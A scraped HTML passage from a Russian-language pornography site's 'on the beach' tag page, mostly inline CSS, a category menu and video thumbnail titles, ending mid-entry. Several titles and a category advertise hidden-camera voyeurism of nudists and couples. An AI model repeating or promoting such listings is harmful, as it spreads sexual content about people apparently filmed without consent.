

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornobomzh.com/tags/%D0%9D%D0%B0%20%D0%BF%D0%BB%D1%8F%D0%B6%D0%B5/
body_size: 10726
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Порно На пляже смотреть онлайн. Секс На пляже скачать бесплатно</title>
<meta name="description" content="Смотреть порно На пляже видео онлайн бесплатно и скачать HD качества."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="canonical" href="https://pornobomzh.com/tags/%D0%9D%D0%B0%20%D0%BF%D0%BB%D1%8F%D0%B6%D0%B5/">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta name="google-site-verification" content="2pIRrczWAP7Lfsu1O2haVoova8V9Wtz61G-RBqoT2og">
<link rel="preload" href="/templates/platina/css/common.css" as="style">
<link href="/templates/platina/css/common.css" type="text/css" rel="stylesheet"/>
<link rel="shortcut icon" href="/templates/platina/images/favicon.png"/>
<style>.wrapper {min-width: 320px; position: relative;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {min-height: 100vh;}
.header {position: relative; z-index: 100; padding-top: 20px; padding-bottom: 20px; color: #fff;}
.nav {background-color: #000;
position: relative; z-index: 100; border-bottom: 1px solid var(--bdc);}
.content {padding: 20px; background-color: #000;}
.footer {background-color: #333; padding: 30px 20px; border-top: 1px solid var(--bdc);
font-size: 14px; line-height: 1.5; color:#fff;}
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
z-index: 990; display: none; background-color: var(--bg-3); color: var(--tt-2);
cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.logo {display: inline-flex; flex-direction: column; justify-content: center; font-weight: 900;
font-size: 22px; height: 50px; text-transform: uppercase; line-height: 1; margin-right: 40px;
background: url() 0 center / 80px no-repeat; padding-left: 90px; color: #000;}
.logo span {color: #fff000;font-weight: 300; font-size: 20px;}
.logo__caption {font-size: 10px; font-weight: 600; letter-spacing: 1px;
color:#000; text-transform: uppercase; margin-top: 4px;}
.header__logo .logo__title {color:#fff;}
.header__menu > li {margin: 0;}
.header__menu > li > a {height: 60px; font-weight: 400; padding: 0 20px; text-transform: uppercase;
display: flex; align-items: center; font-weight: 600; font-size: 15px; border-right: 1px solid rgba(0,0,0,0.05);}
.header__menu-hidden {background-color:#000; box-shadow: 0 20px 20px rgba(0,0,0,0.1);
position: absolute; left: 0; top: 99%; padding: 20px 80px 10px 80px; padding-bottom: 15px; z-index: 50; width: 100%;
visibility: hidden; opacity: 0; transform: translateY(30px);}
.header__menu > li:hover .header__menu-hidden {visibility: visible; opacity: 1; transform: translateY(0px);}
.submenu > a:after {content:"\f107"; font-weight: 300; font-family:'Font Awesome 5 Pro'; margin-left:10px;}
li.submenu:hover > a:after {transform: rotate(-180deg) !important;}
.nav .header__menu > li > a.is-active, .nav .header__menu > li:hover > a
{background:#000; border-color:#000; color: #fff;}
.menu {column-width: 220px; column-gap: 40px; text-transform: uppercase; font-size: 13px;}
.menu li {margin-bottom: 15px; break-inside: avoid; position: relative;}
.menu li a {display: block; padding-right: 30px; font-weight: 600;}
.menu li span {position: absolute; right: 0; top: 0; color: var(--tt-2); font-size: 11px; pointer-events: none;}
.menu li a:hover {text-decoration: underline;}
.btn-categories {margin-bottom: 20px; width: 100%; background-color:#ff0000;}
.header__search {position:relative; z-index: 5;}
.header__search input, .header__search input:focus {padding: 0 100px 0 20px; border-radius: 0px;
background: #4a4b4d; border: 0; box-shadow: none; color: #fff;
height: 50px; line-height: 50px; width: 500px;}
.header__search input:not(:focus)::placeholder {color: #999; opacity: 1; font-size: 15px;}
.header__search button {position:absolute; z-index: 5; right: 0; top: 0; padding: 0 30px;
background: #6f7072; color: #ddd; height: 50px;}
.header__login, .header__fav {font-size: 24px; cursor: pointer; margin-left: 20px;
height: 50px; width: 50px; display: flex; align-items: center; justify-content: center;
background-color: #000; color: #fff;}
.header__login:hover, .header__fav:hover {background: #000; border-color: #000; color: #fff;}
.sect {margin-bottom: 20px;}
.sect__header {margin-bottom: 20px;}
.sect__title {font-size: 14px; font-weight: 600; text-transform: uppercase;}
.sect__title .fal {margin-right: 10px;}
.sect__title span:not(.fal) {color: #fff;}
.sect__sort {position: relative;}
.sect__sort * {display: inline-block; vertical-align: middle;}
.sect__sort a {text-transform: uppercase; font-weight: 600; margin-left: 20px; color: var(--tt-2); font-size: 12px;}
.sect__sort a::after {content: "\f107"; font-weight: 300; font-family: 'Font Awesome 5 Pro';
margin-left: 10px; display: inline-block; position: relative; top: 4px; font-size: 24px;}
.sect__sort .desc a::after {content:"\f106";}
.sect__sort li[class] a {color: var(--tt);}
.sorter {position:relative; cursor:pointer; height: 36px; line-height: 32px; margin-left: 15px;
padding: 0 10px; background-color:#444; display: block; border: 1px solid var(--accent); font-size: 14px;}
.sorter:before {content:attr(data-label); display: inline-block; vertical-align: top;}
.sorter > span {display: inline-block; vertical-align: top; margin-left: 5px; color: var(--accent); font-weight: 600;}
.sorter form {display:none; background-color:var(--bg-3); padding:10px; line-height:26px;
box-shadow:0 0 15px 0 rgba(0,0,0,0.1); position:absolute; right:0; top:100%; width:160px; z-index:999; border-radius: 4px;}
.sorter a:hover {text-decoration:underline;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:"Font Awesome 5 Pro";
display:inline-block; margin-left:10px; font-weight: 300;}
.sort li.desc a:after {content:"\f062"}
.sorter:hover {border-color: var(--accent);}
.sect__subtitle {font-size: 24px; margin-bottom: 40px;}
.desc {display: grid; grid-gap: 10px 0; margin-bottom: 20px; line-height: 1.5; color:#fff;
background-color:#333; padding: 18px 20px; border: 1px solid var(--bdc); font-size: 14px;}
.desc span {color:#fff;}
.desc h1 {font-size: 20px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc h2 {font-size: 18px; text-transform: uppercase; font-weight: 600; color: #fff; line-height: 1.3;}
.desc:last-child, .sect:last-child {margin-bottom: 0;}
.tags-list a {font-size: 14px; text-transform: capitalize; color: #ffff00; display: inline-block;
padding: 3px 8px; margin: 5px; background-color:#444; font-weight: 400;}
.tags-list span {margin: 0;}
.tags-list a:hover {color: #fff; background-color:#000; border-color:#000;}
.speedbar {font-size: 15px; margin-bottom: 20px; background:#444; padding: 10px;}
.speedbar a {color:#fff;}
.speedbar a:hover {text-decoration: underline;}
.speedbar .fal {margin-right: 5px;}
.sect__tabs-content {background-color:#444; padding: 10px; margin-bottom: 20px;}
.sect--tabs .sect__title {cursor: pointer; margin-bottom: -20px; background-color:#444;
text-transform: uppercase; font-weight: 600; padding: 10px 20px; font-size: 15px; color:#fff;}
.sect--tabs .sect__title.is-active {background-color:#444; color:#fff;}
.thumb {position: relative;}
.thumb__desc {margin-top: 10px; padding-right: 10px;}
.thumb__title {font-size: 15px; font-weight: 600; line-height: 1.4; color: #d1e4e6;}
.thumb__label {position: absolute; z-index: 5; padding: 0 6px; height: 28px;
display: flex; align-items: center; justify-content: center; white-space: nowrap;
background-color: rgba(0,0,0,0.2); color: #fff; font-size: 12px; line-height: 1;}
.thumb__label-group {position: absolute; left: 5px; bottom: 5px; z-index: 5;}
.thumb__label--hd {position: static; text-transform: uppercase; background-color: #321db8; padding: 0 10px;}
.thumb__label--views {right: 5px; top: 5px; background-color: #321db8;}
.thumb__label--time {position: static; background-color: #321db8; padding: 0 10px;}
.thumb__rating {white-space: nowrap; right: 5px; top: 38px;}
.thumb__meta .fal.fa-calendar-alt {color:#fff;}
.js-count-percent {opacity: 0;}
.thumb:hover .thumb__title {text-decoration: underline;}
.footer__text a {color:#fff;}
.footer__counter {display: inline-block; margin-left: 40px;}
.pagination {text-align: center; font-weight: 400; background-color:#444;
position: relative; padding: 15px; box-shadow: var(--bsh);}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 5px; line-height: 30px;
padding: 0 6px; min-width: 30px; font-size: 12px;}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages a:hover, .pagination__pages span:not(.nav_ext)
{background:#ff0000; color: #fff; border-color:#000;}
.pprev {position: absolute; left: 0; top: 0; bottom: 0;}
.pnext {position: absolute; right: 0; top: 0; bottom: 0;}
.pbtn > * {display: flex; flex-direction: column; justify-content: center; background-color:#000; height: 100%;
padding: 10px 20px; text-transform: uppercase; font-size: 13px; font-weight: 600; text-align: center;}
.pbtn div {color: var(--accent); margin-top: 3px;}
.pbtn .fal {font-size: 24px; position: absolute; top: 50%; transform: translateY(-50%);}
.pprev .fal {left: 20px;}
.pnext .fal {right: 20px;}
.pprev > * {padding-left: 50px;}
.pnext > * {padding-right: 50px;}
.page__player {background-color: #000;}
.page__cols {display: grid; grid-template-columns: 1fr 290px; grid-gap: 20px 10px; margin-bottom: 20px;}
.page__col-left > h1 {font-size: 18px; font-weight: 600; padding: 9px 10px; background-color: var(--bg-5);}
.page__col-left > h1 a {margin-left: 10px; font-size: 18px;}
.page__text.full-text {font-size: 14px; padding: 20px 0; border: 1px solid var(--bdc); border-left: 0; border-right: 0;
box-shadow: 0 1px var(--bg-5), inset 0 1px var(--bg-5);}
.page__meta {padding: 0;}
.page__meta-item {height: 30px; display: flex; align-items: center;}
.page__meta-item .fal {opacity: 0.6; margin-right: 8px;}
.page__meta-item--fav {cursor: pointer;}
.page__meta-item--fav a {display: flex; align-items: center; height: 30px;}
.page__rating {position: relative; width: 260px;}
.page__rating a {background-color: #6ab04c; color: #fff; font-size: 20px; display: block;
width: 50px; height: 50px; text-align: center; line-height: 50px;}
.page__rating a + a {background-color: #eb4d4b; transform: scale(-1,1);}
.page__rating-bar {position: absolute; right: 60px; left: 60px; bottom: 22px;
height: 5px; background-color: #aaa; overflow: hidden;}
.page__rating-bar-progress {position: absolute; left: 0; top: 0; height: 100%; width: 0; background: #6ab04c;}
.page__rating-likes {position: absolute; right: 40px; left: 40px; top: 2px; text-align: center; font-weight: 600;}
.page__rating-likes i {font-style: normal;}
.page__rating-likes span {color: var(--tt-2); margin-left: 2px; font-size: 12px; font-weight: 400;}
.page__rating-votes {position: absolute; right: 40px; left: 40px; bottom: 3px;
text-align: center; font-size: 12px; white-space: nowrap;}
.page__rating a:hover {background-color: var(--bg-4);}
.page__meta-item--fav:hover, .page__meta-item--fav a:hover {color: var(--accent);}
.page__tags {padding-top: 10px; margin-bottom: -5px; font-size: 0;}
.page__tags-caption {font-size: 14px; font-weight: 600; padding: 3px 0; margin: 5px; margin-left: 0;}
.page__tags-item + .page__tags-item {margin-top: 5px;}
.side-block {background-color: var(--bg-5); margin-bottom: 20px;}
.side-block__title {padding: 10px; border-bottom: 1px solid var(--bdc);
font-size: 15px; font-weight: 600; text-transform: uppercase;}
.side-block__content {padding: 10px;}
.side-block__title span {position: relative; color: var(--accent); display: inline-block;}
.side-block__title span::before {content: ''; position: absolute; left: -10px; right: -10px; bottom: -11px;
background-color: var(--accent); height: 3px;}
.popular {background-color: var(--bg-2); box-shadow: 0 10px 20px rgba(0,0,0,0.15);}
.popular__img {width: 165px; height: 100px;}
.popular__desc {padding: 10px; position: relative;}
.popular__title {-webkit-line-clamp: 3; font-size: 13px; font-weight: 600; line-height: 1.3;}
.popular:hover {background-color:#444;}
.popular:hover .popular__title, .popular:hover .popular__meta {color: #fff;}
.full-text {line-height: 1.6; font-size: 14px; word-wrap: break-word;color: #fff;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5,
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%;
border: 3px solid #fac40c; position: absolute; top: 4px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: #fac40c; color: #000;
position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: #fac40c;
position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#ffff00;}
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 62%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.page__comments {margin: 0;}
.add-comments-form.form {padding: 0; background: none; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea,
.mass_comments_action select {box-shadow: inset 0 0 0 1px #e3e3e3; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: none; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.page__comments-btn {cursor: pointer; position: relative; height: 30px; line-height: 30px; font-weight: 600;
padding: 0 10px; font-size: 14px; color: var(--accent); display: inline-block;
background-color: rgba(0,0,0,0.6); border: 1px solid var(--bdc);}
.page__comments-btn:hover, .page__comments-btn.is-active {color: #000; background: var(--accent);}
.show-comms a {color: var(--accent); text-decoration: underline; margin-top: 10px; display: inline-block;}
.comment-item__title {font-weight: 600; font-size: 14px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px;}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 600;
position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 400; font-size: 14px;}
.comment-item__date {color: var(--tt-2); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 0 0;}
.comment-item__rating {white-space: nowrap; font-size: 12px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; text-decoration: underline; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%;
opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto; background-color: var(--bg-3);
padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
background-color: #ff0000; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 0; display: block;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px; padding: 0; border: 0;}
.mobile-menu .header__menu-hidden {width: 100%; height: auto; display: block; position: relative; left: 0; top: 0;
width: calc(100% + 40px); margin: 5px -20px; padding: 20px; padding-bottom: 5px; opacity: 1; visibility: visible; transform: none;}
@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrapper {padding: 0; overflow: hidden;}
.wrapper-container {max-width:1000px;}
.header { padding-left: 20px; padding-right: 20px;}
.nav, .sect__sort, .header__fav, .pprev, .pnext {display: none;}
.header__btn-menu {cursor: pointer; display: block; font-size: 30px; margin-left: 20px;}
.header__login {font-size: 16px; margin-left: 20px;}
.header__search input, .header__search input:focus {width: 100%;}
.header__search {display: block;}
.logo {margin-right: 20px;}
.page__cols {grid-template-columns: 1fr; display: block;}
.page__col-right {display: none;}
.popular__img {width: 130px;}
}
@media screen and (max-width: 950px) {
.wrapper-container {max-width:768px;}
.header__logo {flex: 1 1 0; min-width: 100px; max-width: 100%; margin-right: 0;}
.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 20px;}
.footer {display: block; text-align: center;}
.footer__text {margin: 20px 0;}
.footer__counter {margin: 0;}
.logo {margin: 0;}
#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
}
@media screen and (max-width: 760px) {
.wrapper-container {max-width:640px;}
.page__player, .page__col-left > h1 {margin-left: -20px; margin-right: -20px;}
.page__meta-item--date, .page__meta-item--views, .page__meta-item--duration {margin: 10px 0; order: 10; font-size: 13px;}
.page__meta-item--fav {font-size: 0; margin: 10px 0; order: 10;}
.page__meta-item--fav .fal {font-size: 18px; margin: 0;}
.page__rating {width: calc(100% + 40px); order: 1; margin: 0 -20px;}
.sect--tabs .sect__title {padding: 10px 0; flex: 1 1 0; text-align: center; white-space: nowrap;}
.sect--tabs .sect__title .fal {display: none;}
.page__text .quote {margin-left: -20px; margin-right: -20px; padding-right: 20px;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
.add-comments-form__btn {width: 100%; order: 10;}
.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}
@media screen and (max-width: 590px) {
.wrapper-container {max-width:480px;}
.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
.header__logo {font-size: 24px; white-space: nowrap; padding-left: 0px; background-image: none;}
.header__logo .logo__title {overflow: hidden; text-overflow: ellipsis;}
.header__logo .logo__caption {font-size: 10px; font-weight: 400; letter-spacing: normal;
overflow: hidden; text-overflow: ellipsis;}
}
@media screen and (max-width: 470px) {
.wrapper-container22 {max-width:360px;}
}</style>
</head>
<body>
<div class="wrapper">
<div class="wrapper-container wrapper-main d-flex fd-column">
<header class="header d-flex ai-center">
<a href="/" class="logo header__logo"><img src="/templates/platina/images/logo.png" alt="ПорноБомж" width="300" height="50"></a>
<div class="header__search flex-grow-1 d-flex jc-flex-end">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search">
<div class="header__search-box">
<input id="story" name="story" placeholder="Поиск..." type="text" autocomplete="off">
<button type="submit" class="search-btn">Найти</button>
</div>
</form>
</div>
<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
</header>
<!-- END HEADER -->
<div class="nav">
<ul class="header__menu d-flex flex-grow-1 js-this-in-mobile-menu">
<li class="submenu"><ul class="header__menu-hidden menu">
<li><a href="https://pornobomzh.com/anal/">Анал</a></li><li><a href="https://pornobomzh.com/aziatki/">Азиатки</a></li><li><a href="https://pornobomzh.com/bolshie-siski/">Большие сиськи</a></li><li><a href="https://pornobomzh.com/biseksualy/">Бисексуалы</a></li><li><a href="https://pornobomzh.com/bolshie-zhopy/">Большие жопы</a></li><li><a href="https://pornobomzh.com/volosatye/">Волосатые</a></li><li><a href="https://pornobomzh.com/gruppovuha/">Групповуха</a></li><li><a href="https://pornobomzh.com/vecherinki/">Вечеринки порно</a></li><li><a href="https://pornobomzh.com/domashnee/">Домашнее порно</a></li><li><a href="https://pornobomzh.com/dvojnoe-proniknovenie/">Двойное проникновение</a></li><li><a href="https://pornobomzh.com/izmena/">Измена</a></li><li><a href="https://pornobomzh.com/konchajut-vnutr/">Кончают внутрь</a></li><li><a href="https://pornobomzh.com/korotkoe/">Короткое</a></li><li><a href="https://pornobomzh.com/krasivoe/">Красивое</a></li><li><a href="https://pornobomzh.com/kastingi/">Кастинги порно</a></li><li><a href="https://pornobomzh.com/konchajuschie/">Кончающие девушки</a></li><li><a href="https://pornobomzh.com/kunilingus/">Кунилингус</a></li><li><a href="https://pornobomzh.com/lesbijanki/">Лесбиянки</a></li><li><a href="https://pornobomzh.com/zrelye/">Зрелые</a></li><li><a href="https://pornobomzh.com/molodye/">Молодые</a></li><li><a href="https://pornobomzh.com/minet/">Минет</a></li><li><a href="https://pornobomzh.com/masturbacija/">Мастурбация</a></li><li><a href="https://pornobomzh.com/neobychnoe/">Порно необычное</a></li><li><a href="https://pornobomzh.com/orgii/">Оргии</a></li><li><a href="https://pornobomzh.com/podborki/">Подборки</a></li><li><a href="https://pornobomzh.com/ljubitelskoe/">Любительское</a></li><li><a href="https://pornobomzh.com/porno-filmy/">Порно фильмы</a></li><li><a href="https://pornobomzh.com/russkoe/">Русское порно</a></li><li><a href="https://pornobomzh.com/retro/">Ретро</a></li><li><a href="https://pornobomzh.com/realnoe/">Реальное</a></li><li><a href="https://pornobomzh.com/skrytaja-kamera/">Скрытая камера</a></li><li><a href="https://pornobomzh.com/studenty/">Студенты</a></li><li><a href="https://pornobomzh.com/erotika/">Эротика</a></li><li><a href="https://pornobomzh.com/mamki/">Мамки</a></li><li><a href="https://pornobomzh.com/babushki/">Бабушки</a></li><li><a href="https://pornobomzh.com/spjaschie/">Спящие</a></li><li><a href="https://pornobomzh.com/massazh/">Массаж</a></li><li><a href="https://pornobomzh.com/blondinki/">Блондинки</a></li><li><a href="https://pornobomzh.com/brjunetki/">Брюнетки</a></li><li><a href="https://pornobomzh.com/orgazm/">Оргазмы</a></li><li><a href="https://pornobomzh.com/obmen-zhenami/">Обмен женами</a></li><li><a href="https://pornobomzh.com/svingery/">Свингеры</a></li><li><a href="https://pornobomzh.com/novoe/">Новое порно</a></li><li><a href="https://pornobomzh.com/krasotki/">Красотки</a></li><li><a href="https://pornobomzh.com/prosto-porno/">Просто порно</a></li><li><a href="https://pornobomzh.com/snjatoe-na-telefon/">Снятое на телефон</a></li>
</ul>
</li>
</ul>
</div>
<main class="content flex-grow-1"><div class="speedbar ws-nowrap"><span class="fal fa-map-marker-alt"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://pornobomzh.com/" itemprop="item"><span itemprop="name">Порно онлайн</span></a></span></span></div><section class="descr">
<h1>На пляже порно</h1>
<br>
</section><div id="m-cont"><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/339-muzhja-na-rybalke-s-zhenami-na-ozere.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Мужья на рыбалке с женами на озере</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-05/1c4ad3eba40d893f6301701b4021ebd1.jpg" alt="Мужья на рыбалке с женами на озере">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/185-skrytaja-kamera-na-nudistskih-pljazhah-podborka.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Скрытая камера на нудистских пляжах подборка</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-04/ede9b85bc7f7f352596a40067acad864.jpg" alt="Скрытая камера на нудистских пляжах подборка">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/627-yamayskaya-devushka-sela-na-perila-i-trahaetsya.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Ямайская девушка села на перила и трахается</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2024-09/e7d5b98dc36ae472b4a71bc55898b60b.jpg" alt="Ямайская девушка села на перила и трахается">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/606-nudistskiy-plyazh-podglyadyvanie-za-semeynoy-paroy.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Нудистский пляж подглядывание за семейной парой</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2024-03/3d722593b0a1cddfcf1c2546a4c905cc.jpg" alt="Нудистский пляж подглядывание за семейной парой">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/440-vstretil-rassvet-solnce-s-devushkoj-neformalkoj.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Встретил рассвет солнце с девушкой неформалкой</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-06/ed58e5fde6d7962cf054b36d1b70fb2d.jpg" alt="Встретил рассвет солнце с девушкой неформалкой">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/425-pljazhnyj-seks-russkoj-pary-v-skalah-na-poberezhe-chernogo-morja.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Пляжный секс русской пары в скалах на побережье черного моря</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-06/8fd173e34e60aef852d0d9700a141b52.jpg" alt="Пляжный секс русской пары в скалах на побережье черного моря">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/373-vuajerist-tajno-snimaet-seks-nudistov-na-pljazhe-skrytoj-kameroj.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Вуайерист тайно снимает секс нудистов на пляже скрытой камерой</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
<img src="[data-uri]" data-src="/uploads/posts/2022-05/87c139a57d8175b6dd5a586c5c50e872.jpg" alt="Вуайерист тайно снимает секс нудистов на пляже скрытой камерой">
<div class="thumb__label-group d-flex">
</div>
</div>
</a><a class="thumb d-flex fd-column grid-item" href="https://pornobomzh.com/184-russkie-nudisty-na-pljazhe-zanimajutsja-seksom-priljudno.html">
<div class="thumb__desc">
<div class="thumb__title line-clamp">Русские нудисты на пляже занимаются сексом прилюдно</div>
</div>
<div class="thumb__img img-fit-cover img-responsive order-first icon-at-left">
